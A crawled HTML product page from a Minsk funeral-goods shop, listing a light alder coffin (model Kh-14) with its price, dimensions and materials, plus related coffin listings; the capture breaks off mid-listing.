

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecodar.by/product/grob-h-14-svetlyj/
body_size: 14999
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="yandex-verification" content="1dcf679fc52bbf60" /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css"><link type="text/css" media="all" href="https://ecodar.by/wp-content/cache/autoptimize/css/autoptimize_461e4d7eb82804da4914a2f4497d3e29.css" rel="stylesheet" /><title>Купить Гроб Х-14 светлый в Минске | Экодар</title><meta name="description" content="Интересует Гроб Х-14 светлый? ➤ Обращайтесь к нам! ✔ У нас Вы можете купить Гроб Х-14 светлый в Минске. ➤ Большой ассортимент ☎ Звоните!"/>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecodar.by\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <script type='text/javascript' src='https://ecodar.by/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> <script type='text/javascript'>var IZ = {"with_woocommerce":"1","exchange_thumbnails":"0","woo_categories":"1","enable_mobile":"","options":{"zoomType":"inner","cursor":"default","easingAmount":12},"woo_slider":"1"};</script> <link rel='shortlink' href='https://ecodar.by/?p=1528' /><meta name="generator" content="Saphali Lite 1.8.1" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="framework" content="Redux 4.0.3" /><script>jQuery(document).ready(function($) {

    var ResponsiveMenu = {
        trigger: '#responsive-menu-button',
        animationSpeed: 500,
        breakpoint: 797,
        pushButton: 'off',
        animationType: 'slide',
        animationSide: 'left',
        pageWrapper: '',
        isOpen: false,
        triggerTypes: 'click',
        activeClass: 'is-active',
        container: '#responsive-menu-container',
        openClass: 'responsive-menu-open',
        accordion: 'off',
        activeArrow: '▲',
        inactiveArrow: '▼',
        wrapper: '#responsive-menu-wrapper',
        closeOnBodyClick: 'off',
        closeOnLinkClick: 'off',
        itemTriggerSubMenu: 'off',
        linkElement: '.responsive-menu-item-link',
        subMenuTransitionTime: 200,
        openMenu: function() {
            $(this.trigger).addClass(this.activeClass);
            $('html').addClass(this.openClass);
            $('.responsive-menu-button-icon-active').hide();
            $('.responsive-menu-button-icon-inactive').show();
            this.setButtonTextOpen();
            this.setWrapperTranslate();
            this.isOpen = true;
        },
        closeMenu: function() {
            $(this.trigger).removeClass(this.activeClass);
            $('html').removeClass(this.openClass);
            $('.responsive-menu-button-icon-inactive').hide();
            $('.responsive-menu-button-icon-active').show();
            this.setButtonText();
            this.clearWrapperTranslate();
            this.isOpen = false;
        },
        setButtonText: function() {
            if($('.responsive-menu-button-text-open').length > 0 && $('.responsive-menu-button-text').length > 0) {
                $('.responsive-menu-button-text-open').hide();
                $('.responsive-menu-button-text').show();
            }
        },
        setButtonTextOpen: function() {
            if($('.responsive-menu-button-text').length > 0 && $('.responsive-menu-button-text-open').length > 0) {
                $('.responsive-menu-button-text').hide();
                $('.responsive-menu-button-text-open').show();
            }
        },
        triggerMenu: function() {
            this.isOpen ? this.closeMenu() : this.openMenu();
        },
        triggerSubArrow: function(subarrow) {
            var sub_menu = $(subarrow).parent().siblings('.responsive-menu-submenu');
            var self = this;
            if(this.accordion == 'on') {
                /* Get Top Most Parent and the siblings */
                var top_siblings = sub_menu.parents('.responsive-menu-item-has-children').last().siblings('.responsive-menu-item-has-children');
                var first_siblings = sub_menu.parents('.responsive-menu-item-has-children').first().siblings('.responsive-menu-item-has-children');
                /* Close up just the top level parents to key the rest as it was */
                top_siblings.children('.responsive-menu-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                /* Set each parent arrow to inactive */
                top_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
                /* Now Repeat for the current item siblings */
                first_siblings.children('.responsive-menu-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                first_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
            }
            if(sub_menu.hasClass('responsive-menu-submenu-open')) {
                sub_menu.slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                $(subarrow).html(this.inactiveArrow);
                $(subarrow).removeClass('responsive-menu-subarrow-active');
            } else {
                sub_menu.slideDown(self.subMenuTransitionTime, 'linear').addClass('responsive-menu-submenu-open');
                $(subarrow).html(this.activeArrow);
                $(subarrow).addClass('responsive-menu-subarrow-active');
            }
        },
        menuHeight: function() {
            return $(this.container).height();
        },
        menuWidth: function() {
            return $(this.container).width();
        },
        wrapperHeight: function() {
            return $(this.wrapper).height();
        },
        setWrapperTranslate: function() {
            switch(this.animationSide) {
                case 'left':
                    translate = 'translateX(' + this.menuWidth() + 'px)'; break;
                case 'right':
                    translate = 'translateX(-' + this.menuWidth() + 'px)'; break;
                case 'top':
                    translate = 'translateY(' + this.wrapperHeight() + 'px)'; break;
                case 'bottom':
                    translate = 'translateY(-' + this.menuHeight() + 'px)'; break;
            }
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':translate});
                $('html, body').css('overflow-x', 'hidden');
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':translate});
            }
        },
        clearWrapperTranslate: function() {
            var self = this;
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':''});
                setTimeout(function() {
                    $('html, body').css('overflow-x', '');
                }, self.animationSpeed);
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':''});
            }
        },
        init: function() {
            var self = this;
            $(this.trigger).on(this.triggerTypes, function(e){
                e.stopPropagation();
                self.triggerMenu();
            });
            $(this.trigger).mouseup(function(){
                $(self.trigger).blur();
            });
            $('.responsive-menu-subarrow').on('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.triggerSubArrow(this);
            });
            $(window).resize(function() {
                if($(window).width() > self.breakpoint) {
                    if(self.isOpen){
                        self.closeMenu();
                    }
                } else {
                    if($('.responsive-menu-open').length>0){
                        self.setWrapperTranslate();
                    }
                }
            });
            if(this.closeOnLinkClick == 'on') {
                $(this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    /* Fix for when close menu on parent clicks is on */
                    if(self.itemTriggerSubMenu == 'on' && $(this).is('.responsive-menu-item-has-children > ' + self.linkElement)) {
                        return;
                    }
                    old_href = $(this).attr('href');
                    old_target = typeof $(this).attr('target') == 'undefined' ? '_self' : $(this).attr('target');
                    if(self.isOpen) {
                        if($(e.target).closest('.responsive-menu-subarrow').length) {
                            return;
                        }
                        self.closeMenu();
                        setTimeout(function() {
                            window.open(old_href, old_target);
                        }, self.animationSpeed);
                    }
                });
            }
            if(this.closeOnBodyClick == 'on') {
                $(document).on('click', 'body', function(e) {
                    if(self.isOpen) {
                        if($(e.target).closest('#responsive-menu-container').length || $(e.target).closest('#responsive-menu-button').length) {
                            return;
                        }
                    }
                    self.closeMenu();
                });
            }
            if(this.itemTriggerSubMenu == 'on') {
                $('.responsive-menu-item-has-children > ' + this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    self.triggerSubArrow($(this).children('.responsive-menu-subarrow').first());
                });
            }
        }
    };
    ResponsiveMenu.init();
});</script> <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" /> <script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script> </head><body class="product-template-default single single-product postid-1528 woocommerce woocommerce-page woocommerce-active responsive-menu-slide-left"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="site-branding" color="red"><div class="info_vyzov_agenta">Магазин: <noindex>г. Минск</noindex>, 2-ой пер. Измайловский, 22</div><div class="info_vyzov_agenta">Вызов агента и консультация круглосуточно <span class="info_vyzov_agenta1">и бесплатно <a href="tel:+375295716113">+375 (29) 571-61-13</a>, <a href="tel:+375445716113">+375 (44) 571-61-13</a></span></div></div><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Меню</button><div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://ecodar.by/">Главная</a></li><li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://ecodar.by/o-nas/">О нас</a></li><li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81"><a href="https://ecodar.by/services/">Услуги</a><ul class="sub-menu"><li id="menu-item-1214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1214"><a href="https://ecodar.by/services/ritualnyj-agent/">Ритуальный агент</a></li><li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="https://ecodar.by/services/podgotovka-tela-k-pogrebeniyu/">Подготовка тела к погребению</a></li><li id="menu-item-1216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1216"><a href="https://ecodar.by/services/organizaciya-pohoron/">Организация похорон</a></li><li id="menu-item-1217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1217"><a href="https://ecodar.by/services/kremirovanie/">Организация кремации</a></li><li id="menu-item-1218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1218"><a href="https://ecodar.by/services/otpevanie/">Отпевание покойного</a></li><li id="menu-item-1219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1219"><a href="https://ecodar.by/services/kopka-mogil/">Копка могил</a></li><li id="menu-item-1220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1220"><a href="https://ecodar.by/services/katafalk-i-dopolnitelnyj-transport/">Катафалк и дополнительный транспорт</a></li><li id="menu-item-1221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1221"><a href="https://ecodar.by/services/soprovozhdayushhij-personal/">Сопровождающий персонал (грузчики)</a></li><li id="menu-item-1222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1222"><a href="https://ecodar.by/services/arenda-traurnogo-zala/">Аренда траурного зала</a></li><li id="menu-item-1223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1223"><a href="https://ecodar.by/services/singumator-ritualnyj-lift/">Сингуматор (ритуальный лифт)</a></li><li id="menu-item-1224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1224"><a href="https://ecodar.by/services/vedushhij-pohoron-tseremonijmejster/">Ведущий похорон (церемониймейстер)</a></li><li id="menu-item-1225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1225"><a href="https://ecodar.by/services/gruz-200-repatriatsiya/">Груз 200 (репатриация)</a></li></ul></li><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-57"><a href="https://ecodar.by/ritualnye-prinadlezhnosti/">Каталог</a><ul class="sub-menu"><li id="menu-item-1226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1226"><a href="https://ecodar.by/product-category/venki-iz-zhivyh-tsvetov/">Венки из живых цветов</a></li><li id="menu-item-1227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1227"><a href="https://ecodar.by/product-category/groby/">Гробы</a></li><li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228"><a href="https://ecodar.by/product-category/venki-na-pohorony/">Венки на похороны</a></li><li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229"><a href="https://ecodar.by/product-category/korziny-ritualnye/">Корзины ритуальные</a></li><li id="menu-item-1230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1230"><a href="https://ecodar.by/product-category/traurnye-lenty/">Траурные ленты</a></li><li id="menu-item-1231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1231"><a href="https://ecodar.by/product-category/kresty-i-tumby/">Кресты и тумбы</a></li><li id="menu-item-1232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1232"><a href="https://ecodar.by/product-category/tablichki-na-krest/">Таблички на крест</a></li><li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233"><a href="https://ecodar.by/product-category/svechi-i-lampadi/">Свечи и лампады</a></li><li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234"><a href="https://ecodar.by/product-category/ritualnaya-odejda-i-obuv/">Ритуальная одежда и обувь</a></li><li id="menu-item-1235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1235"><a href="https://ecodar.by/product-category/prochaya-ritualnaya-atributika/">Прочая ритуальная атрибутика</a></li></ul></li><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://ecodar.by/planirovanie-pohoron/">Планирование похорон</a></li><li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://ecodar.by/galereya-fotografij/">Галерея</a></li><li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://ecodar.by/ceny-na-ritualnye-uslugi/">Стоимость</a></li><li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://ecodar.by/dostavka/">Доставка</a></li><li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://ecodar.by/stati/">Статьи</a></li><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://ecodar.by/kontakty/">Контакты</a></li></ul></div></nav></header><div id="content" class="site-content"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ecodar.by"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></span>&nbsp;&#47;&nbsp; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ecodar.by/product-category/groby/"><span itemprop="name">Гробы</span></a><meta itemprop="position" content="1" /></span>&nbsp;&#47;&nbsp; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ecodar.by/product-category/groby/laminirovannie/"><span itemprop="name">Лакированные гробы</span></a><meta itemprop="position" content="2" /></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="#content"><span itemprop="name">Гроб Х-14 светлый</span></a><meta itemprop="position" content="3" /></span>&nbsp;&#47;&nbsp;</nav><div id="product-1528" class="post-1528 product type-product status-publish has-post-thumbnail product_cat-groby product_cat-laminirovannie first instock shipping-taxable purchasable product-type-simple"><div itemscope itemtype="https://schema.org/Product"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><figure class="woocommerce-product-gallery__wrapper"><link itemprop="image" href="https://ecodar.by/wp-content/uploads/021-kopiya-150x100.jpg" /><div data-thumb="https://ecodar.by/wp-content/uploads/021-kopiya-100x100.jpg" class="attachment-shop_thumbnail woocommerce-product-gallery__image"><a href="https://ecodar.by/wp-content/uploads/021-kopiya.jpg"><img width="600" height="400" src="https://ecodar.by/wp-content/uploads/021-kopiya-600x400.jpg" class="attachment-shop_thumbnail wp-post-image" alt="Гроб Х-14 светлый" title="Гроб Х-14 светлый" data-caption="" data-src="https://ecodar.by/wp-content/uploads/021-kopiya.jpg" data-large_image="https://ecodar.by/wp-content/uploads/021-kopiya.jpg" data-large_image_width="1920" data-large_image_height="1280" srcset="https://ecodar.by/wp-content/uploads/021-kopiya-600x400.jpg 600w, https://ecodar.by/wp-content/uploads/021-kopiya-150x100.jpg 150w, https://ecodar.by/wp-content/uploads/021-kopiya-300x200.jpg 300w, https://ecodar.by/wp-content/uploads/021-kopiya-768x512.jpg 768w, https://ecodar.by/wp-content/uploads/021-kopiya-1024x683.jpg 1024w, https://ecodar.by/wp-content/uploads/021-kopiya.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></figure></div><div class="summary entry-summary"><h1 class="product_title entry-title" itemprop="name">Гроб Х-14 светлый</h1><div class="dop_text"><div>Заказать доставку по телефонам<br/><a href="tel:+375295716113">+375 (29) 571-61-13</a>, <a href="tel:+375445716113">+375 (44) 571-61-13</a></div>Купить в магазине г. Минск, 2-й пер. Измайловский 22<div></div></div> <span style="display: block; margin-top: 10px; font-size: 20px !important;"> Есть в наличии. </span><p class="price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop="priceCurrency" content="BYN" /><meta itemprop="url" content="https://ecodar.by/product/grob-h-14-svetlyj/" /><meta itemprop="price" content="Цена: 660.00"><link itemprop="availability" href="https://schema.org/InStock" /> <span class="woocommerce-Price-amount amount">Цена: 660.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x440;&#x443;&#x431;.</span></span></p> <a href="/kontakty/" class="order">Заказать</a><div class="product_meta" itemprop="description"> <span class="posted_in">Категории: <a href="https://ecodar.by/product-category/groby/" rel="tag">Гробы</a>, <a href="https://ecodar.by/product-category/groby/laminirovannie/" rel="tag">Лакированные гробы</a></span><div class="attributes">Товар Внутренний размер: <a href="https://ecodar.by/?taxonomy=pa_vnutrennij-razmer&#038;term=198-h-60-sm" rel="tag">198 х 60 см</a></div><div class="attributes">Товар Материал: <a href="https://ecodar.by/?taxonomy=pa_material&#038;term=massiv-olhi" rel="tag">массив ольхи</a></div><div class="attributes">Товар Внутренняя отделка: <a href="https://ecodar.by/?taxonomy=pa_vnutrennyaya-otdelka&#038;term=belyj-atlas" rel="tag">белый атлас</a></div><div class="attributes">Товар Производство: <a href="https://ecodar.by/?taxonomy=pa_proizvodstvo&#038;term=belarus" rel="tag">Беларусь</a></div></div></div><section class="up-sells upsells products"><div>Возможно Вас также заинтересует&hellip;</div><ul class="products columns-4"><li class="post-452 product type-product status-publish has-post-thumbnail product_cat-groby product_cat-laminirovannie first instock shipping-taxable purchasable product-type-simple"> <a href="https://ecodar.by/product/grob-astra-2v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="182" src="//ecodar.by/wp-content/uploads/ASTRA-2V-300x182.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Гроб А-2В" srcset="//ecodar.by/wp-content/uploads/ASTRA-2V-300x182.jpg 300w, //ecodar.by/wp-content/uploads/ASTRA-2V-150x91.jpg 150w, //ecodar.by/wp-content/uploads/ASTRA-2V-600x365.jpg 600w, //ecodar.by/wp-content/uploads/ASTRA-2V.jpg 758w" sizes="(max-width: 300px) 100vw, 300px" title="Гроб А-2В" /><div class="woocommerce-loop-product__title">Гроб А-2В</div> <span > Есть в наличии. </span> <br> <span class="price"><span class="woocommerce-Price-amount amount">Цена: 1,000.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x440;&#x443;&#x431;.</span></span></span> <a href="/kontakty/" class="order">Заказать</a> </a></li><li class="post-454 product type-product status-publish has-post-thumbnail product_cat-groby product_cat-laminirovannie  instock shipping-taxable purchasable product-type-simple"> <a href="https://ecodar.by/product/grob-astra-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="182" src="//ecodar.by/wp-content/uploads/Astra-4-300x182.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Гроб А-4" srcset="//ecodar.by/wp-content/uploads/Astra-4-300x182.jpg 300w, //ecodar.by/wp-content/uploads/Astra-4-150x91.jpg 150w, //ecodar.by/wp-content/uploads/Astra-4-600x365.jpg 600w, //ecodar.by/wp-content/uploads/Astra-4.jpg 758w" sizes="(max-width: 300px) 100vw, 300px" title="Гроб А-4" /><div class="woocommerce-loop-product__title">Гроб А-4</div> <span > Есть в наличии. </span> <br> <span class="price"><span class="woocommerce-Price-amount amount">Цена: 1,000.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x440;&#x443;&#x431;.</span></span></span> <a href="/kontakty/" class="order">Заказать</a> </a></li><li class="post-458 product type-product status-publish has-post-thumbnail product_cat-groby product_cat-laminirovannie  instock shipping-taxable purchasable product-type-simple"> <a href="https://ecodar.by/product/grob-astra-13t/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="182" src="//ecodar.by/wp-content/uploads/ASTRA-13-T-300x182.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Гроб Х-13 уширенный" srcset="//ecodar.by/wp-content/uploads/ASTRA-13-T-300x182.jpg 300w, //ecodar.by/wp-content/uploads/ASTRA-13-T-150x91.jpg 150w, //ecodar.by/wp-content/uploads/ASTRA-13-T-600x365.jpg 600w, //ecodar.by/wp-content/uploads/ASTRA-13-T.jpg 758w" sizes="(max-width: 300px) 100vw, 300px" title="Гроб Х-13 уширенный" /><div class="woocommerce-loop-product__title">Гроб Х-13 уширенный</div> <span > Есть в наличии. </span> <br> <span class="price"><span class="woocommerce-Price-amount amount">Цена: 840.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x440;&#x443;&#x431;.</span></span></span> <a href="/kontakty/" class="order">Заказать</a> </a></li></ul></section><section class="related products"><div>Похожие товары</div><ul class="products columns-3"><li class="post-417 product type-product status-publish has-post-thumbnail product_cat-groby product_cat-prostye-obbitye-tkanyu first instock shipping-taxable purchasable product-type-simple"> <a href="https://ecodar.by/product/grob-13-bordovyj/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="200" src="//ecodar.by/wp-content/uploads/012-kopiya-300x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Гроб золотой комбинированный резной" srcset="//ecodar.by/wp-content/uploads/012-kopiya-300x200.jpg 300w, //ecodar.by/wp-content/uploads/012-kopiya-150x100.jpg 150w, //ecodar.by/wp-content/uploads/012-kopiya-768x512.jpg 768w, //ecodar.by/wp-content/uploads/012-kopiya-1024x683.jpg 1024w, //ecodar.by/wp-content/uploads/012-kopiya-600x400.jpg 600w, //ecodar.by/wp-content/uploads/012-kopiya.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" title="Гроб золотой комбинированный резной" /><div class="woocommerce-loop-product__title">Гроб золотой комбинированный резной</div> <span > Есть в наличии. </span> <br> <span class="price"><span class="woocommerce-Price-amount amount">Цена: 480.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x440;&#x443;&#x431;.</span></span></span> <a href="/kontakty/" class="order">Заказать</a> </a></li><li class="post-456 product type-product status-publish has-post-thumbnail product_cat-groby product_cat-laminirovannie  instock shipping-taxable purchasable product-type-simple"> <a href="https://ecodar.by/product/grob-astra-7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="182" src="//ecodar.by/wp-content/uploads/Astra-7-300x182.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Гроб А-7" srcset="//ecodar.by/wp-content/uploads/Astra-7-300x182.jpg 300w, //ecodar.by/wp-content/uploads/Astra-7-150x91.jpg 150w, //ecodar.by/wp-content/uploads/Astra-7-600x365.jpg 600w, //ecodar.by/wp-content/uploads/Astra-7.jpg 758w" sizes="(max-width: 300px) 100vw, 300px" title="Гроб А-7" /><div class="woocommerce-loop-product__title">Гроб А-7</div> <span > Есть в наличии. </span> <br> <span class="price"><span class="woocommerce-Price-amount amount">Цена: 620.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x440;&#x443;&#x431;.</span></span></span> <a href="/kontakty/" class="order">Заказать</a> </a></li><li class="post-413 product type-product status-publish has-post-thumbnail product_cat-groby product_cat-prostye-obbitye-tkanyu last instock shipping-taxable purchasable product-type-simple"> <a href="https://ecodar.by/product/grob-3-korichnevyj/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="200" src="//ecodar.by/wp-content/uploads/Grob-obityj-tkanyu-3-kor-300x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Гроб №3 коричневый" srcset="//ecodar.by/wp-content/uploads/Grob-obityj-tkanyu-3-kor-300x200.jpg 300w, //ecodar.by/wp-content/uploads/Grob-obityj-tkanyu-3-kor-150x100.jpg 150w, //ecodar.by/wp-content/uploads/Grob-obityj-tkanyu-3-kor-768x512.jpg 768w, //ecodar.by/wp-content/uploads/Grob-obityj-tkanyu-3-kor-1024x683.jpg 1024w, //ecodar.by/wp-content/uploads/Grob-obityj-tkanyu-3-kor-600x400.jpg 600w, //ecodar.by/wp-content/uploads/Grob-obityj-tkanyu-3-kor.jpg 5616w" sizes="(max-width: 300px) 100vw, 300px" title="Гроб №3 коричневый" /><div class="woocommerce-loop-product__title">Гроб №3 коричневый</div> <span > Есть в наличии. </span> <br> <span class="price"><span class="woocommerce-Price-amount amount">Цена: 